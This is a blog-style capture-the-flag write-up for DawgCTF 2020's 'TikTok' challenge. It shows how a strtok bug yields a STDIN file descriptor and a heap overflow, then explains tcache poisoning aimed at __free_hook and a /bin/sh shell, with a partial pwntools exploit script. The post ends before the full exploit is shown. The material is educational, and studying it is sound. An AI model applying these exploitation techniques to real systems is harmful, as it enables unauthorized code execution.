If you’ve ever wondered ‘Which Ke$ha songs are short enough to fit into a Tcache bin?’ this is the challenge for you.

This was a 500 pt pwning challenge for UMBC’s DawgCTF 2020, written by the always amazing Anna. How can you not love a challenge called TikTok that uses strtok (haha) to create a cool vuln and then makes CTF players wrestle Ke$ha lyrics into an exploitable heap layout. Sadly I didn’t see this challenge until a few hours before the CTF ended so I couldn’t finish it in time, but I got the flag after the fact. Anna also has a great writeup of how she solved her own challenge which you should read as well, especially since her exploit differs a bit from mine.

I was originally going to do a quick writeup, just because when are you ever going to do a Ke$ha-themed CTF challenge? But I ended up making it more in depth so that someone with little to no pwning or heap experience could understand it well enough to follow along. I also wanted to show how I solved it so they could try it themselves at home. So please forgive the times I may get too in the weeds, or overly explain things :)

However, by reading this you are contractually required to appreciate my Ke$ha puns, sorry no refunds.

Challenge Files

We were given a binary, a libc library and 4 folders (i.e. “albums”) with Ke$ha song lyrics inside.

tiktok

The challenge binary

➜ file tiktok

tiktok: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=67770a05ca9e8cc1057161a438e9da38c66321a9, not stripped

➜ checksec tiktok

[*] '/home/.../dawgctf2020/tiktok'

Arch: amd64-64-little

RELRO: Full RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

libc-2.27.so

This is the version of libc the challenge server is using.

Animal/*, Warrior/*, Cannibal/*, Rainbow/*

Four folders for each of Kesha’s albums, which contain their respective songs as .txt files, each beginning with the length of the song in bytes. For example

➜ cat Animal/tiktok.txt

2117

Wake up in the morning feeling like P Diddy (Hey, what up girl?)

Grab my glasses, I'm out the door; I'm gonna hit this city (Let's go)

Before I leave, brush my teeth with a bottle of Jack

'Cause when I leave for the night, I ain't coming back

...

Vulnerability

The very first step, and probably the most important part of solving this challenge, is to put on Ke$ha. Personally, I preferred her most recent album for finding the vuln, and her earlier work for exploiting it, but to each their own.

Our other first steps are:

- Reverse engineer the program

- Identify a vulnerability

- Identify how it can be leveraged

strtok() on the clock but the party don’t stop, no

Let’s run the binary. This is the output:

➜ ./tiktok

Welcome to my tik tok rock bot!

I really like Ke$ha, can you help me make a playlist?

So what would you like to do today?

1. Import a Song to the Playlist

2. Show Playlist

3. Play a song from the Playlist

4. Remove a song from the Playlist

5. Exit

Choice:

Next we decompile the binary. I used Ghidra to do this.

Option 2 and 5 are rather straightforward (2 outputs the playlist and 5 exits the program), but Options 1, 3, and 4 look interesting, so we’ll look at the functions that get called for those options.

Import Song



Below is the edited decompilation of import_song(), the function that gets called when selecting Option 1.

When listoptions() gets called it will ls -R the directory it’s in. If we netcat into the server running this challenge we can select 1. Import a Song to the Playlist and the contents of the challenge’s directory will get listed. Doing this shows it contains a flag.txt and the same song folders and files that we have.

From lines 27-31 we can see that the user supplies a file path that

- must exist

- can’t contain the strings

"flag"and".." - and must begin with a capital letter between A and Z (no absolute paths).

Given the contents of the challenge directory, the only available option is to send a path of one of the song files, i.e. <Album_Name>/<song_name>.txt (or just the path of an album directory, i.e. <Album_Name>/, which will be relevant later).



The file path gets read into a global array of structs called songs: this is our “playlist” of songs that we have imported. This is stored in the .bss section, which is readable and writeable (but not executable). Each struct is 56 bytes long, with 7 fields. Below is what the song struct looks like.

The first 24 bytes of the struct is a 24 bytes array of the song file path, file_name. Directly below it is a 4 byte file descripter (fd) that gets assigned when the file path is opened. Below that is 4 bytes of padding, and then 3 pointers. The first pointer will point at the album name (the directory part of the file_name) , the second will point at the song name and the third will point into the heap (given intended program behavior).

Then in lines 34 - 38 file_name gets parsed, and the pointers album_name and song_name get assigned, using Ke$ha’s favorite libc function, strtok().

While my first instinct is to look at strtok() for vulnerabilities, given the name of the challenge, that would be a rookie mistake. Clearly the first thing any good CTF player would do in this situation is put on TikTok by Ke$ha.

Now that the ambiance is set, we can look at the strtoks. The first strtok() scans the song_name to find a token ending in the / character. Once done, it replaces that with a null byte, and returns a pointer to the beginning of the token. The second strtok() starts at the byte immediately after where the strtok() call ended. In this case, the second strtok() will begin at the beginning of our song name, and scans until it finds a . character, at which point it replaces that . with a null byte and returns a pointer to the beginning of the song name.

This is all just a very verbose way of saying that it parses the parent directory and song name into separate strings, stripping off the ‘/’ and ‘.txt’.

e.g. for "Animal/tiktok.txt"

songs[i].song_file_name = "Animal" + 0x00 + "tiktok" + 0x00 + "txt"

songs[i].album_name -> 'Animal'

songs[i].song_name -> 'tiktok'

This functionality becomes very interesting when you realize a few things:

1) If songs[i].file_name is 24 bytes long and/or doesn’t end in a newline it’s not null terminated : The read on line 14 reads in up to 24 bytes, exactly the size of songs[i].file_name. This means that if the user inputs a file path that is 24 bytes long, no null byte will be appended on the end.

2) If songs[i].file_name is not null terminated, strtok() will treat the file descriptor as part of the string: In each song struct, songs[i].file_nameresides directly above songs[i].fd. strtok() will scan until it reaches a null character, and if none is found, it will continue searching into the next field of the struct, songs[i].fd.

3) If the file descriptor is a . then strtok() will replace it with a null byte: The first three file descriptors for a Linux process, 0, 1, and 2 will (unless otherwise specified) be assigned to STDIN, STDOUT and STDERR respectively. So when open is called on a file, it will assign a new fd beginning with 3. Every time a song is imported a new file descriptor is opened for it, and won’t get closed until the user chooses to remove the song. Were the user to import 44 songs, then songs[43].fd = 46, which is the the ASCII code for ".".

➜ python3

>>> chr(46)

'.'

We’ve found the vuln: if I import a file path of 24 bytes on my 44th import, and my file path contains no "." character, then strtok() will overwrite the song’s file descriptor with a nullbyte, i.e. songs[43].fd = 0, which is the file descriptor for STDIN.

Importing a file path of 24 bytes with no "." character is easy: Even given the constraints on the file path name (must exist, must begin with a capital letter, etc.), we can still import a directory name such as "Cannibal/" without specifying a song name. This is a valid path and the open() on line 25 of import_song() will return a fd successfully. Extra "/" in a file path make no difference, so we can append as many on the end as we like,

album = "Cannibal"

vulnerable_file_path = album + "/" * (24-len(album)))

What can we do with this behavior? We need to look at where the program reads from a song’s file descriptor, which is in play_song() (Option 3).



Play Song

If a song has not yet been played the program will read the lyrics in from its file descriptor. play_song() first checks if the lyrics field has been set (line 30). If not,play_song() will read the first line of the file, which contains the file size. This goes in (song_len).

As you can see in the example song file shown above Animal/tiktok.txtis 2117 bytes. If play_song() reads from STDIN, we could input any “file size”, including -1. Then play_song() will call malloc(song_len + 1) . If we were to input -1 as song_len then it would call malloc(0). Even though we’re asking the heap manager for 0 bytes, we’ll get a chunk of 0x20 bytes (the smallest possible chunk). play_song() next calls memset on the allocated bytes, setting them to null. Then song_len of data is read into the heap chunk. If song_len = -1 it would read in -1 bytes which, as an unsigned int, is a lot of bytes (the value will wrap around to UINT_MAX).

Reading in 0xFFFFFFFF(-1) bytes from STDIN to a chunk of 0x20 bytes will result in a very large heap overflow, controlled by us. We can import 44 songs, and use the last one to overflow the heap.



Remove Song

Option 4 allows a user to remove a song, which calls free on its lyrics pointer, closes its file descriptor and sets its pointers to null, . It doesn’t decrement song count however (although this never matters).

Because this is libc-2.27.so, when a small heap chunk is freed, it will end up in a tcache bin, which can be easily exploited using our heap overflow.

Exploit

So far

We can

- Overflow the heap

- with a large amount of data

- that we control.

But

- we can only do this one time

- and we can only write to the heap.

Going forward

We want the ability to write anything we want anywhere in (writeable) address space. This is called an arbitrary write.

Once we have this, we can overwrite some function pointer to point to system() and call that function pointer on the character array "/bin/sh" which will give us a shell.

We are going to overwrite the __free_hook, a function pointer in libc that overrides the free() function. Then we will call free() on a pointer that points to "/bin/sh".

In order to do this we are going to need to figure out the address of libc by getting a leak.

We can get both our leak and function pointer overwrite using an arbitrary write.

Our exploit

- Get arbitrary write

- Get a leak to libc

- Overwrite the

__free_hookwith a pointer tosystem() - Call free() on a chunk that begins with

"/bin/sh\0" - Profit

Writing Arbitrarily

Here, an arbitrary write can be broken into two parts:

- Writing anywhere (in writeable address space)

- Writing anything

Writing Anywhere We can achieve this by tricking the heap into allocating a chunk anywhere we want in the address space. We’ll do this by tricking the tcache free lists, which will be explained in detail below.

Writing Anything

Once we can write anywhere we still won’t have the ability to write whatever we want. But we can use this write anywhere to put a heap chunk in the songs array to overwrite another file descriptor to 0. Even though we still can’t write whatever we want, play_song() memsets the allocated bytes to 0.

Once we have another song with a file descriptor of 0 we can chain this with our ability to allocate a heap chunk anywhere, giving us our desired arbitrary write.

How many Ke$ha songs fit into a tcache bin?

First, let’s check if the vulnerability we found works the way we think.

I’m using pwntools to write my exploit:

from pwn import *

p = process(["rr", "record", "./tiktok"]) # Start a process

# p = process("./tiktok") # for running without rr

""" Define helper functions """

def import_song(path):

p.readuntil("Choice:")

p.sendline("1")

print(p.readuntil("Please provide the entire file path."))

p.sendline(path)

def play_song(song):

p.readuntil("Choice:")

p.sendline("3")

p.readuntil("Choice:")

p.sendline(song)

def remove_song(song):

p.readuntil("Choice:")

p.sendline("4")

p.readuntil("Choice:")

p.sendline(song)

""" Import songs"""

for i in range(1, 44):

import_song("Animal/godzilla.txt")

# 44th song with fd = 46

album = "Cannibal"

import_song(album + "/" * (24-len(album)))

""" Trigger Vulnerability """

play_song("44")

p.sendline("-1")

play_song("44")

p.sendline("-1")

p.send("A" * 100)

p.interactive()

To make it easier, I defined a couple helper functions from the start: import_song(), play_song() and remove_song().

GDB Setup

gdb: I’m using gdb, the Linux debugger

gef: On top of gdb I’m using gef which adds a bunch of useful commands for exploitation.

rr: I’m also running the binary with rr which is great, and I highly recommend it. It deterministically records the execution and allows you to step through it as you would in gdb normally (with gef/PEDA/etc.) but you can also reverse-continue, reverse-step, reverse-next, etc. I also use gef on top of gdb.

Pwngdb: I also have Pwngdb for heap stuff.

I imported 43 songs normally and for the 44th one, I gave it the file path Cannibal//////////////// since the name must be 24 bytes without any "." for this to work. This works because Linux allows you to open file descriptors for directories just like normal files. Then I play that song, giving it -1 as a file size and a bunch of ‘A’s. Let’s see what happens when we look at it in a debugger. Because I’m running it with rr, it will record the execution which we can replay by calling rr replay.



At the end of execution, here is what the song struct array looks like. For the 43 normal song structs, they look like this:

This has been given 0x19 as its file descriptor field at 0x404548. The lyrics pointer field at 0x404560 is null because the song hasn’t been played yet. Now let’s look at song #44:



Where there’s an 0x19 in the fd field of the first struct we looked at, the strtok() overwrote the fd here with 0 at 0x4049e0 where there should be a 0x2E (46 in decimal) . The lyrics pointer field at 0x4049f8 looks promising. Let’s see what our heap looks like:



Great, we have our heap overflow! The size of the top chunk (which resides below the chunk we overflowed) has been overwritten with a bunch of 0x41 bytes (the hex encoding of the character A).

What even is a tcache?

(If you’re already familiar with tcache attacks, or don’t really care, you can skip the next two sections)

Given that this is libc-2.27.so, the heap will have tcache bins. Tcache is a set of 64 singly linked lists, one for increasing chunk sizes up to 0x410 (at least for libc-2.27). When a chunk within this size range gets freed, it will end up in its corresponding tcache bin if there’s room (each bin holds up to 7 chunks). Conversely, when a chunk in this size range is requested by the program, the heap manager checks its corresponding tcache bin first to see if there’s a freed chunk it can use.

Tcache was added to improve performance, and as such they removed many of the security checks, which will be useful to us in this challenge.

All we need to do is overwrite the next pointer of a tcache bin to trick the tcache into thinking the next chunk on the list is at an address of our choosing.

This is a great writeup of a tcache attack, which goes into detail on the glibc heap implementation. It also contains some helpful diagrams of heap chunks which I’ve adapted for this post.

Heap Chunks

Below is a diagram of an allocated chunk on the heap. The first 16 bytes of a chunk (the first and second row) are part of the chunk’s ‘header’. If the previous chunk is freed, the first 8 bytes contain the size of the previous chunk. The second 8 bytes then contain the chunk’s own size. After the header is where the chunk’s data is stored. This is where the address of the chunk begins (and where the pointer returned by malloc will point). When a chunk is allocated, it uses the top 8 bytes of the next chunk’s header as part of its data space.

<--------------------------- 8 bytes --------------------------->

chunk B +- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -+

| Size of previous chunk, if unallocated (P = 0) |

+---------------------------------------------------------------+

| Size of chunk B, in bytes |A|M|P|

address of B -> +---------------------------------------------------------------+ -+

| Chunk B data | |

. . |

. . |-+

. . | |

chunk C +- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -+ | |

| Size of chunk B if B is freed, otherwise used for chunk B data| | |

+---------------------------------------------------------------+ -+ |

| Size of chunk C, in bytes |A|M|1| |

address of C -> +---------------------------------------------------------------+ |

|

chunk B's usable data <------+

space when in use

(malloc_usable_size() bytes)

AMP are bits with information on the heap; P is the only one we care about: it will get set if the previous chunk is in use (i.e. not freed). However when a freed chunk gets put in a tcache bin, the P bit of the next element still remains set. This is so the heap manager will ignore this chunk when it sweeps for adjacent free chunks to combine together (tcache chunks don’t get included in this coalescing).

Chunks in tcache

When a chunk gets freed, if it’s within the size range for tcache it will get pushed on top of its corresponding tcache bin (which is a singly linked list). This chunk becomes the new head chunk of its tcache list and stores a pointer to the old head chunk at the beginning of its data section.

If a tcache bin has two elements, chunk B and chunk X with X as the head element, it may look like this

chunk B +- - - - - - - - - - - - - - - - - - - - - - - - - -+

(free) | Size of prev chunk, if unallocated (P = 0) |

+---------------------------------------------------+

| Size of chunk B |A|M|P|

+---------------------------------------------------+

tc bin -> | Pointer to next chunk in tcache bin | --->

+- - - - - - - - - - -+ |

. . |

. Unused space . |

. . |

chunk C +- - - - - - - - - - - - - - - - - - - - - - - - - -+ |

| Unused space (chunk C in tcache so still "in use")| |

+---------------------------------------------------+ |

| Size of chunk C |A|M|1| |

+---------------------------------------------------+ |

|

~ ~ |

~ ~ |

~ ~ |

|

chunk X -- +- - - - - - - - - - - - - - - - - - - - - - - - - -+ |

(free) | Size of prev chunk (if unallocated) | |

+---------------------------------------------------+ |

| Size of chunk X |A|M|P| |

+---------------------------------------------------+ V

| Null pointer (no next tcache element) | <--

+- - - - - - - - - - -+

. .

. Unused space .

. .

chunk Y +- - - - - - - - - - - - - - - - - - - - - - - - - -+

| Unused space (chunk X in tcache so still "in use")|

+---------------------------------------------------+

| Size of chunk Y |A|M|1|

+---------------------------------------------------+

Tcache bins are, for lack of a better term, dumb. Let’s say chunk B is in the tcache and you overwrite the pointer to the next tcache chunk with your own address. When chunk B gets popped off the tcache, the tcache will think its new head is at the address you overwrote. It doesn’t check if that address is on the heap. This is how we use our overwrite to allocate a chunk anywhere in writeable address space.

Let’s say we we have allocated a chunk A right on top of chunk B, both with size 0x20. We first free chunk B and it ends up in the tcache for size 0x20, which previously contained chunk X at it’s head:

tcache bin 0x20 -> chunk B -> chunk X -> null

Then we free chunk A and it ends up in the same bin:

tcache bin 0x20 -> chunk A -> chunkB -> chunk X -> null

When we play song #44 we are calling malloc(0). Even though we’re asking for 0 bytes, this means chunk A will have a size of 0x20 (the smallest possible heap chunk). The heap manager will see that the tcache bin for 0x20 isn’t empty, so it will take the first chunk, chunk A, and return a pointer to the data section of chunk A. Now our tcache bin looks like this:

tcache bin 0x20 -> chunk B -> chunk X -> null

Next the program reads UINT_MAX bytes from STDIN (fd = 0) into the data section of chunk A. We use this to construct a payload that:

- First writes 0x10 (16) null bytes into the data section of A (it doesn’t really matter what we write here).

- Then we overwrite the next 8 bytes with null bytes. This is technically part of the header of

chunk Bbut is used for the data ofchunk Abecause this is tcache andchunk Ais still considered “in use”. - Then we overwrite the size and AMP bits of

chunk Bwith the same bytes that were already there (0x21). - Now we’ve reached the pointer to the next chunk in the tcache bin, which we overwrite with a pointer to the the first song struct in the songs array,

songs[0](which is in the.bsssection, not the heap). Specifically we can point it at the file descriptor field,songs[0].fdwhich is at address0x404078This address is static because it’s in the.bsssection and the binary was not compiled with PIE.

Below is a diagram of what this will look like:

chunk A +- - - - - - - - - - - - - - - - - - - - - - - - - - -+

| Size of prev chunk, if unallocated (P = 0) |

+-----------------------------------------------------+

We start | 0x21 = 0x20 + 0001b = Size of A (0x20) + AMP (0|0|1)|

writing here -> +-----------------------------------------------------+

| <0x0000000000000000> |

+ +

| <0x0000000000000000> |

(free) chunk B +- - - - - - - - - - - - - - - - - - - - - - - - - - -+

| <0x0000000000000000> |

+-----------------------------------------------------+

| <0x0000000000000021> Size of B (0x20) + AMP (0|0|1) |

+-----------------------------------------------------+

tc bin -> | <0x0000000000404078> | -->

+ - - - - - - - - - - - + |

| | |

chunk C +- - - - - - - - - - - - - - - - - - - - - - - - - - -+ |

| Unused space (chunk B in tcache so still "in use" | |

+-----------------------------------------------------+ |

| Size of chunk C |0|0|1| |

+-----------------------------------------------------+ |

|

addr = 0x404078 |

+---------------+ |

|songs[0].fd = 3| <---------------------- V

+---------------+

When we next play a song of size 0 the program will call malloc(0) again, and the heap manager will give us the next chunk in its tcache bin for 0x20, chunk B. When it removes chunk B from the tcache, it will take the pointer we overwrote in B, and make that the new head element:

tcache bin 0x20 -> 0x404078

Now if we play another song of size 0, the heap manager will give us a chunk at 0x404078!

How do we get Tiktok (the binary, not the hit single) to give us this heap layout?

